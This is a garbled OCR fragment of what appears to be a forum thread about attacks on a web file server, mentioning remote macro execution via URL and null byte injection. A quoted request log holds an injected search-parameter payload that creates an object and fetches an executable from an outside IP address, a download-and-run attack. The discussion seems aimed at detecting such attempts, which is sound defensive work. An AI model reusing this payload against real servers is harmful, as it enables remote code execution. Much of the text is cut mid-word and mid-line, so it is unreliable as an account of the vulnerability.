
test versions the remote use of macros by a user using a url is automatica
ndex.php?topic=11758.msg1061386#msg1061386
 that was resolved quickly was the null byte injection
ndex.php?topic=11619.msg1064421#msg1064421
 and in what way these two types of attack are detected in the sources of hf
 remote user performs such attempts
:53:29 PM by Mars
»
1, 02:17:07 PM
ttle different:
.133.183:50174 Requested GET /?search=> dim bStrm: Set bStrm = createobjec
//154.55.133.183/1.exe", False
eBody